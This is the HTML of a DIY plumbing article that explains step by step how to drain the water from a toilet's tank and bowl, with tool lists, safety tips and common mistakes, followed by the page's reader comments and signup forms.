<li data-start="880" data-end="979"><strong data-start="880" data-end="910">Sponge or absorbent towel:</strong> Perfect for soaking up the last bits of water in the tank or bowl.</li>
<li data-start="982" data-end="1100"><strong data-start="982" data-end="1005">Rags or old towels:</strong> Place them on the floor around the toilet to catch drips and protect tiles or wood flooring.</li>
<li data-start="1103" data-end="1192"><strong data-start="1103" data-end="1115">Plunger:</strong> Useful not just for unclogging but also for pushing water out of the bowl.</li>
<li data-start="1195" data-end="1315"><strong data-start="1195" data-end="1225">Wet/dry vacuum (optional):</strong> If you own a shop vac, this is the fastest way to remove water from both tank and bowl.</li>
<li data-start="1318" data-end="1413"><strong data-start="1318" data-end="1336">Flexible hose:</strong> Needed for siphoning water into a bucket if you prefer the gravity method.</li>
<li data-start="1416" data-end="1526"><strong data-start="1416" data-end="1448">Pliers or adjustable wrench:</strong> Sometimes needed if you have to work on the water supply valve or fittings.</li>
</ul>
<h3 data-start="1528" data-end="1557">Preparing the Workspace</h3>
<p data-start="1558" data-end="1664">Before starting the actual process of <strong data-start="1596" data-end="1621">how to drain a toilet</strong>, spend a few minutes preparing the area:</p>
<ol>
<li data-start="1669" data-end="1757"><strong data-start="1669" data-end="1696">Clear the surroundings.</strong> Remove bath mats, rugs, or anything else that may get wet.</li>
<li data-start="1761" data-end="1863"><strong data-start="1761" data-end="1783">Protect the floor.</strong> Place towels or newspapers around the base of the toilet to absorb any drips.</li>
<li data-start="1867" data-end="2023"><strong data-start="1867" data-end="1902">Plan where to set the tank lid.</strong> Since it’s made of fragile porcelain, put a soft rag or folded towel on the floor or counter so you don’t risk cracks.</li>
<li data-start="2027" data-end="2130"><strong data-start="2027" data-end="2055">Keep your bucket nearby.</strong> You’ll need it frequently while draining, so place it within easy reach.</li>
</ol>
<h3 data-start="2132" data-end="2150">Safety First</h3>
<p data-start="2151" data-end="2268">It’s easy to overlook safety when doing a task as simple as draining a toilet, but a few precautions go a long way:</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<ul>
<li data-start="2272" data-end="2365"><strong data-start="2272" data-end="2301">Wear gloves at all times.</strong> Even if the water looks clean, bacteria may still be present.</li>
<li data-start="2368" data-end="2475"><strong data-start="2368" data-end="2398">Work slowly and carefully.</strong> Porcelain parts such as the tank lid are fragile and expensive to replace.</li>
<li data-start="2478" data-end="2610"><strong data-start="2478" data-end="2513">Check your shutoff valve first.</strong> Ensure it’s working properly before you start—otherwise, water may keep flowing into the tank.</li>
</ul>
<p><strong>Related Article:</strong> <a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/" target="_blank" rel="noopener">10 Easy Steps to Replace a Toilet Seat</a></p>
<h2 data-start="81" data-end="133">How to Drain Water from the Toilet Tank</h2>
<p data-start="135" data-end="493">The toilet tank is the first place you should focus when learning <strong data-start="201" data-end="226">how to drain a toilet</strong>. Most of the flushing mechanism is located inside the tank, so if you’re repairing or replacing a part like the fill valve,<a href="https://bestflushingtoilet.org/how-to-change-flush-valve-on-one-piece-toilet/"> flush valve</a>, or flapper, the water inside must be removed completely. Luckily, draining the tank is one of the easiest steps in the process.</p>
<h3 data-start="495" data-end="534">Step 1: Shut Off the Water Supply</h3>
<p data-start="535" data-end="811">Locate the shutoff valve on the wall or floor behind your toilet. Turn the handle clockwise until it stops. This prevents new water from entering the tank. After closing it, test by flushing the toilet once—if no water flows back into the tank, the valve is properly sealed.</p>
<p data-start="535" data-end="811"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3622" src="https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet--300x181.jpg" alt="How to Drain a Toilet? " width="790" height="476" srcset="https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet--300x181.jpg 300w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet--768x463.jpg 768w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet--150x90.jpg 150w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet--600x362.jpg 600w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet--696x419.jpg 696w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-.jpg 790w" sizes="(max-width: 790px) 100vw, 790px"/></p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p data-start="813" data-end="1005">👉 <strong data-start="816" data-end="828">Pro Tip:</strong> If water keeps trickling in even after turning the valve, it may be faulty. In that case, shut off the main water supply for your home and consider replacing the valve later.</p>
<h3 data-start="1007" data-end="1050">Step 2: Remove the Tank Lid Carefully</h3>
<p data-start="1051" data-end="1246">To access the water, lift the porcelain tank lid straight up. Place it gently on a soft towel or rag. Porcelain can chip or crack easily if placed directly on a hard surface like tile or stone.</p>
<p data-start="1051" data-end="1246"><img decoding="async" class="alignnone size-medium wp-image-3624" src="https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-2-300x181.jpg" alt="How to Drain a Toilet?" width="790" height="476" srcset="https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-2-300x181.jpg 300w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-2-768x463.jpg 768w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-2-150x90.jpg 150w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-2-600x362.jpg 600w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-2-696x419.jpg 696w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-2.jpg 790w" sizes="(max-width: 790px) 100vw, 790px"/></p>
<h3 data-start="1248" data-end="1278">Step 3: Flush the Toilet</h3>
<p data-start="1279" data-end="1474">Press the <a href="https://bestflushingtoilet.org/how-to-change-a-toilet-handle/">flush handle</a> and hold it down. This allows most of the water in the tank to drain into the bowl. Sometimes one flush isn’t enough—repeat the process until the tank looks nearly empty.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<p data-start="1279" data-end="1474"><img decoding="async" class="alignnone size-medium wp-image-3623" src="https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-1-300x181.jpg" alt="How to Drain a Toilet?" width="790" height="476" srcset="https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-1-300x181.jpg 300w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-1-768x463.jpg 768w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-1-150x90.jpg 150w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-1-600x362.jpg 600w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-1-696x419.jpg 696w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-Toilet-1.jpg 790w" sizes="(max-width: 790px) 100vw, 790px"/></p>
<p data-start="1476" data-end="1588">👉 <strong data-start="1479" data-end="1488">Note:</strong> If the tank continues to refill, double-check the shutoff valve to ensure it’s completely closed.</p>
<h3 data-start="1590" data-end="1625">Step 4: Drain Remaining Water</h3>
<p data-start="1626" data-end="1749">Even after flushing, a small amount of water will remain at the bottom of the tank. There are two main ways to remove it:</p>
<ul>
<li data-start="1753" data-end="1891"><strong data-start="1753" data-end="1771">Sponge Method:</strong> Place a sponge inside the tank, soak up the leftover water, and wring it into a bucket. Repeat until the tank is dry.</li>
<li data-start="1894" data-end="2040"><strong data-start="1894" data-end="1920">Wet/Dry Vacuum Method:</strong> If you own a shop vac, you can remove the remaining water in seconds. Just remember to sanitize the vacuum afterward.</li>
</ul>
<h3 data-start="2042" data-end="2075">Step 5: Inspect for Repairs</h3>
<p data-start="2076" data-end="2290">With the tank empty, you can now safely clean or repair its components. Whether you’re replacing the flapper, adjusting the float, or cleaning hard-water deposits, the workspace is much easier to handle when dry.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<h2 data-start="123" data-end="175">How to Drain Water from the Toilet Bowl</h2>
<p data-start="177" data-end="573">Once the tank is empty, the next step in <strong data-start="218" data-end="243">how to drain a toilet</strong> is clearing the water from the bowl. Unlike the tank, which empties with a simple flush, the bowl is designed to hold water at all times to create a seal that blocks sewer gases. That’s why draining the toilet bowl requires extra effort. Depending on your tools and comfort level, you can choose from several effective methods.</p>
<h3 data-start="575" data-end="604">Method 1: Use a Plunger</h3>
<p data-start="605" data-end="944">A <a href="https://bestflushingtoilet.org/types-of-plungers-for-toilets/">plunger i</a>sn’t just for unclogging—it can also help push water out of the bowl. Place the plunger firmly over the drain hole and pump up and down several times. The pressure forces water through the trapway and down the drain. Repeat until the water level drops significantly. For the small amount that remains, absorb it with a sponge.</p>
<p data-start="946" data-end="1058">👉 <strong data-start="949" data-end="968">Why this works:</strong> The plunger creates suction and pressure, mimicking a flush without adding extra water.</p>
<h3 data-start="1060" data-end="1098">Method 2: Pour a Bucket of Water</h3>
<p data-start="1099" data-end="1326">Fill a bucket with water and quickly pour it into the bowl. The sudden force pushes existing water through the trap. Repeat two or three times until the bowl is nearly empty. Wipe up the leftover water with a sponge or towel.</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p data-start="1328" data-end="1425">👉 <strong data-start="1331" data-end="1339">Tip:</strong> Pour the bucket quickly rather than slowly—the speed is what forces the water down.</p>
<h3 data-start="1427" data-end="1461">Method 3: Siphon with a Hose</h3>
<p data-start="1462" data-end="1539">If you want a hands-free approach, siphoning is an old but reliable method:</p>
<ol>
<li data-start="1543" data-end="1589">Take a flexible hose and fill it with water.</li>
<li data-start="1593" data-end="1627">Seal both ends with your thumbs.</li>
<li data-start="1631" data-end="1725">Place one end in the toilet bowl and the other in a bucket positioned lower than the toilet.</li>
<li data-start="1729" data-end="1840">Release your thumbs. Gravity will pull water from the bowl into the bucket until only a small amount is left.</li>
</ol>
<p data-start="1842" data-end="1939">👉 <strong data-start="1845" data-end="1860">Safety tip:</strong> Always wear gloves during siphoning since your hands may touch toilet water.</p>
<h3 data-start="1941" data-end="1972">Method 4: Scoop Water Out</h3>
<p data-start="1973" data-end="2209">Though not the most pleasant option, you can use a small cup or bowl to manually scoop water into a bucket. It takes more time, but it works in emergencies when you don’t have better tools. Finish by drying the last bit with a sponge.</p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<h3 data-start="2211" data-end="2241">Method 5: Wet/Dry Vacuum</h3>
<p data-start="2242" data-end="2537">For those who want the fastest method, a shop vac (wet/dry vacuum) is the ultimate solution. Insert the vacuum hose into the bowl, turn it on, and let it suck up all the water. This method is quick, clean, and requires minimal effort. Just be sure to disinfect the vacuum thoroughly afterward.</p>
<h3 data-start="2544" data-end="2578">Which Method Should You Use?</h3>
<ul>
<li data-start="2581" data-end="2611"><strong data-start="2581" data-end="2594">Quickest:</strong> Wet/dry vacuum</li>
<li data-start="2614" data-end="2659"><strong data-start="2614" data-end="2635">Most traditional:</strong> Siphoning with a hose</li>
<li data-start="2662" data-end="2711"><strong data-start="2662" data-end="2682">Most accessible:</strong> Plunger or bucket of water</li>
<li data-start="2714" data-end="2748"><strong data-start="2714" data-end="2730">Last resort:</strong> Manual scooping</li>
</ul>
<p data-start="2750" data-end="2907">No matter which method you choose, always finish by sponging out the last few drops. A completely dry bowl ensures you can clean or repair it without mess.</p>
<h2 data-start="81" data-end="141">Common Mistakes to Avoid When Draining a Toilet</h2>
<p data-start="143" data-end="421">Even though learning <strong data-start="164" data-end="189">how to drain a toilet</strong> is relatively simple, many homeowners run into problems because they skip basic precautions or use the wrong tools. To save yourself from frustration—and prevent bathroom messes—here are the most common mistakes to watch out for.</p>
<h3 data-start="423" data-end="468">Forgetting to Shut Off the Water Supply</h3>
<p data-start="469" data-end="782">One of the biggest mistakes is trying to drain the toilet without turning off the water supply. If you forget this step, the tank will keep refilling after every flush, making your effort pointless. Always turn the shutoff valve clockwise until it stops, and confirm by flushing once to ensure no water returns.</p>
<h3 data-start="784" data-end="823">Dropping or Damaging the Tank Lid</h3>
<p data-start="824" data-end="1066">The porcelain lid of a toilet tank is fragile and expensive to replace. Many people accidentally chip or crack it by placing it directly on tile or a hard floor. To avoid this, always place the lid on a towel, rag, or even a folded blanket.</p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<h3 data-start="1068" data-end="1096">Using the Wrong Vacuum</h3>
<p data-start="1097" data-end="1328">A regular household vacuum should never be used to suck up water from a toilet. It is not built for liquids and can break instantly—or worse, create an electrical hazard. Only use a <strong data-start="1279" data-end="1297">wet/dry vacuum</strong> designed for liquid cleanup.</p>
<h3 data-start="1330" data-end="1360">Not Protecting the Floor</h3>
<p data-start="1361" data-end="1620">Draining water often results in drips and small spills. If you don’t protect the floor, water can seep into grout lines or wood, causing stains, odors, or even long-term damage. Place old towels, rags, or a waterproof mat around the toilet before you begin.</p>
<h3 data-start="1622" data-end="1659">Skipping Gloves and Safety Gear</h3>
<p data-start="1660" data-end="1866">Toilet water, even when it looks clean, contains bacteria. Handling it without gloves can expose you to germs. A simple pair of rubber gloves is enough to keep you safe and more comfortable while working.</p>
<h3 data-start="1868" data-end="1893">Rushing the Process</h3>
<p data-start="1894" data-end="2118">Many people get impatient and try to rush through draining, especially when scooping or siphoning water. Going too fast can lead to spills or splashes. Take your time, and focus on keeping the process clean and controlled.</p>
<h3 data-start="2120" data-end="2162">Ignoring Small Leaks or Valve Issues</h3>
<p data-start="2163" data-end="2421">Sometimes while draining, you may notice that the shutoff valve is leaking slightly or doesn’t close fully. Many homeowners ignore this, but it can lead to bigger plumbing issues later. If your valve isn’t working correctly, make a note to replace it soon.</p><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
<h2 data-start="133" data-end="175">Final Thoughts</h2>
<p data-start="177" data-end="448">By now, you’ve learned the complete process of <strong data-start="224" data-end="249">how to drain a toilet</strong>, from emptying the tank to clearing out the bowl. What may have seemed like a messy or complicated job is actually straightforward once you know the right steps and have the proper tools prepared.</p>
<h3 data-start="450" data-end="469">Key Takeaways</h3>
<ul>
<li data-start="472" data-end="629"><strong data-start="472" data-end="497">Drain the tank first.</strong> Always shut off the water supply and flush until most of the water is gone. Use a sponge or wet/dry vacuum to remove what’s left.</li>
<li data-start="632" data-end="832"><strong data-start="632" data-end="656">Then drain the bowl.</strong> Choose the method that works best for you—plunger, bucket, siphon, scooping, or wet/dry vacuum. Each option has its advantages, but the goal is the same: an empty, dry bowl.</li>
<li data-start="835" data-end="966"><strong data-start="835" data-end="874">Protect yourself and your bathroom.</strong> Gloves, towels, and floor protection are small steps that make the job cleaner and safer.</li>
<li data-start="969" data-end="1064"><strong data-start="969" data-end="988">Take your time.</strong> Rushing increases the chance of spills, broken lids, or overlooked leaks.</li>
</ul>
<h3 data-start="1066" data-end="1088">Why This Matters</h3>
<p data-start="1089" data-end="1412">Knowing <strong data-start="1097" data-end="1122">how to drain a toilet</strong> isn’t just about convenience—it’s about confidence. Instead of calling a plumber for something so simple, you can handle the job yourself. Whether you’re repairing a flapper, replacing a wax ring, or giving your toilet a deep clean, draining it properly is the first step toward success.</p>
<h3 data-start="1414" data-end="1432">Final Advice</h3>
<p data-start="1433" data-end="1451">Always remember:</p>
<ul>
<li data-start="1454" data-end="1536">If you’re only fixing or cleaning the <strong data-start="1492" data-end="1500">tank</strong>, you only need to drain the tank.</li>
<li data-start="1539" data-end="1642">If you’re working on the <strong data-start="1564" data-end="1596">bowl or replacing the toilet</strong>, you must drain both the tank and the bowl.</li>
<li data-start="1645" data-end="1760">After finishing, disinfect any tools you used (especially sponges, buckets, or vacuums) to maintain good hygiene.</li>
</ul>
<h3 data-start="1767" data-end="1783">Conclusion</h3>
<p data-start="1784" data-end="2159">Learning <strong data-start="1793" data-end="1818">how to drain a toilet</strong> is one of the simplest but most useful DIY plumbing skills a homeowner can have. It saves you money on service calls, prevents unnecessary mess, and makes every repair or cleaning job easier. With a little preparation and patience, you can drain your toilet quickly, safely, and confidently—setting the stage for whatever task comes next.</p>

<!-- MOLONGUI AUTHORSHIP PLUGIN 5.1.0 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="below" data-multiauthor="false" data-author-id="2" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-2" itemscope="" itemid="https://bestflushingtoilet.org/author/mehedi7050/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img alt="" src="https://secure.gravatar.com/avatar/e4f7c438a055986f1aafb9835ad9e7e1?s=150&amp;d=mp&amp;r=g" srcset="https://secure.gravatar.com/avatar/e4f7c438a055986f1aafb9835ad9e7e1?s=300&amp;d=mp&amp;r=g 2x" class="avatar avatar-150 photo" height="150" width="150" itemprop="image"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name m-a-box-title"><h5 itemprop="name"><a class="m-a-box-name-url " href="http://bestflushingtoilet.org/author-collin-d-gallegos/" itemprop="url"> Collin D. Gallegos</a></h5></div><div class="m-a-box-bio" itemprop="description"><p>We are really lucky to have a hard-working, multi-skilled plumber on our team. Collin D. Gallegos, a professional plumber who has worked with us since 2012, is an expert in vent, septic, and drainage systems. He is a Certified Master Plumber and has worked on various commercial plumbing projects. He usually helps our readers resolve plumbing and pipe-related issues with a proper DIY troubleshooting and repair guide.</p><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 --></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div>                                </div>
                                    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>2 Comments</span>
                </h4>
            </div>

            <ol class="comment-list ">
                                            <li class="comment " id="comment-23924">
                                <article>
                                    <footer>
                                        <img alt="Anthony" src="https://secure.gravatar.com/avatar/69b85a974367fdc3a776975aa30980d0?s=50&amp;d=blank&amp;r=g" srcset="https://secure.gravatar.com/avatar/69b85a974367fdc3a776975aa30980d0?s=100&amp;d=blank&amp;r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"/>                                        <cite>Anthony</cite>

                                        <a class="comment-link" href="#comment-23924">
                                            <time pubdate="1655216459">
                                                June 14, 2022                                                At                                                8:20 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>If I am leaving my house in Florida for the summer and part of the winter, after draining the water from tank and bowl, should I put a cup of bleach in the bowl. Also should I cover the bowl with saran wrap. Please respond by email . Thank you , Tony</p>
                                    </div>

                                    <div class="comment-meta" id="comment-23924">
                                        <a rel="nofollow" class="comment-reply-link" href="#comment-23924" data-commentid="23924" data-postid="3018" data-belowelement="comment-23924" data-respondelement="respond" data-replyto="Reply to Anthony" aria-label="Reply to Anthony">Reply</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-23925">
                                <article>
                                    <footer>
                                        <img alt="Anthony" src="https://secure.gravatar.com/avatar/69b85a974367fdc3a776975aa30980d0?s=50&amp;d=blank&amp;r=g" srcset="https://secure.gravatar.com/avatar/69b85a974367fdc3a776975aa30980d0?s=100&amp;d=blank&amp;r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"/>                                        <cite>Anthony</cite>

                                        <a class="comment-link" href="#comment-23925">
                                            <time pubdate="1655216532">
                                                June 14, 2022                                                At                                                8:22 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>same as previous comment by Anthony</p>
                                    </div>

                                    <div class="comment-meta" id="comment-23925">
                                        <a rel="nofollow" class="comment-reply-link" href="#comment-23925" data-commentid="23925" data-postid="3018" data-belowelement="comment-23925" data-respondelement="respond" data-replyto="Reply to Anthony" aria-label="Reply to Anthony">Reply</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-drain-a-toilet/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bestflushingtoilet.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password" placeholder="Comment:" id="dc82324770" name="dc82324770" cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "afa5af527374e80fc6d87cd768804712" );document.getElementById("dc82324770").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30"/>
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="3018" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block"><script src="https://f.convertkit.com/ckjs/ck.5.js"></script>
      <form action="https://app.kit.com/forms/8673329/subscriptions" class="seva-form formkit-form" method="post" data-sv-form="8673329" data-uid="6ce4b14418" data-format="inline" data-version="5" data-options="{&#34;settings&#34;:{&#34;after_subscribe&#34;:{&#34;action&#34;:&#34;message&#34;,&#34;success_message&#34;:&#34;Success! Thank you for your subscription.&#34;,&#34;redirect_url&#34;:&#34;&#34;},&#34;analytics&#34;:{&#34;google&#34;:null,&#34;fathom&#34;:null,&#34;facebook&#34;:null,&#34;segment&#34;:null,&#34;pinterest&#34;:null,&#34;sparkloop&#34;:null,&#34;googletagmanager&#34;:null},&#34;modal&#34;:{&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;powered_by&#34;:{&#34;show&#34;:true,&#34;url&#34;:&#34;https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic&#34;},&#34;recaptcha&#34;:{&#34;enabled&#34;:true},&#34;return_visitor&#34;:{&#34;action&#34;:&#34;show&#34;,&#34;custom_content&#34;:&#34;&#34;},&#34;slide_in&#34;:{&#34;display_in&#34;:&#34;bottom_right&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;sticky_bar&#34;:{&#34;display_in&#34;:&#34;top&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15}},&#34;version&#34;:&#34;5&#34;}" min-width="400 500 600 700 800" style="background-color: rgb(18, 105, 24); border-radius: 4px;"><div class="formkit-background" style="opacity: 0.2;"></div><div data-style="minimal"><div class="formkit-header" data-element="header" style="color: rgb(255, 255, 255); font-size: 15px; font-weight: 700;"><h2>Avoid Toilet Leaks, Overflows &amp; Flush Fails – Weekly Email Help</h2></div><div class="formkit-subheader" data-element="subheader" style="color: rgb(104, 104, 104); font-size: 16px;"><p><em><span style="color:#ffffff">Join 5,000+ homeowners learning how to keep their toilets clean, efficient, and leak-free – with just one tip each week.</span></em></p></div><ul class="formkit-alert formkit-alert-error" data-element="errors" data-group="alert"></ul><div data-element="fields" data-stacked="true" class="seva-fields formkit-fields"><div class="formkit-field"><input class="formkit-input" aria-label="Type Your First Name" name="fields[first_name]" placeholder="Type Your First Name" type="text" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><div class="formkit-field"><input class="formkit-input" name="email_address" aria-label="Type Your Email Address" placeholder="Type Your Email Address" required="" type="email" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><button data-element="submit" class="formkit-submit formkit-submit" style="color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); border-radius: 4px; font-weight: 700;"><div class="formkit-spinner"><div></div><div></div><div></div></div><span class="">Yes, Send Me Toilet Tips</span></button></div><div class="formkit-guarantee" data-element="guarantee" style="color: rgb(77, 77, 77); font-size: 13px; font-weight: 400;"><p>​</p></div><div class="formkit-powered-by-convertkit-container"><a href="https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic" data-element="powered-by" class="formkit-powered-by-convertkit" data-variant="light" target="_blank" rel="nofollow">Built with Kit</a></div></div><style>.formkit-form[data-uid="6ce4b14418"] *{box-sizing:border-box;}.formkit-form[data-uid="6ce4b14418"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.formkit-form[data-uid="6ce4b14418"] legend{border:none;font-size:inherit;margin-bottom:10px;padding:0;position:relative;display:table;}.formkit-form[data-uid="6ce4b14418"] fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0;}.formkit-form[data-uid="6ce4b14418"] body:not(:-moz-handler-blocked) fieldset{display:table-cell;}.formkit-form[data-uid="6ce4b14418"] h1,.formkit-form[data-uid="6ce4b14418"] h2,.formkit-form[data-uid="6ce4b14418"] h3,.formkit-form[data-uid="6ce4b14418"] h4,.formkit-form[data-uid="6ce4b14418"] h5,.formkit-form[data-uid="6ce4b14418"] h6{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] h2{font-size:1.5em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] h3{font-size:1.17em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] p{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]){text-align:left;}.formkit-form[data-uid="6ce4b14418"] p:not([template-default]),.formkit-form[data-uid="6ce4b14418"] hr:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]){color:inherit;font-style:initial;}.formkit-form[data-uid="6ce4b14418"] .ordered-list,.formkit-form[data-uid="6ce4b14418"] .unordered-list{list-style-position:outside !important;padding-left:1em;}.formkit-form[data-uid="6ce4b14418"] .list-item{padding-left:0;}.formkit-form[data-uid="6ce4b14418"][data-format="modal"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="slide in"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:none;}.formkit-sticky-bar .formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:block;}.formkit-form[data-uid="6ce4b14418"] .formkit-input,.formkit-form[data-uid="6ce4b14418"] .formkit-select,.formkit-form[data-uid="6ce4b14418"] .formkit-checkboxes{width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-button,.formkit-form[data-uid="6ce4b14418"] 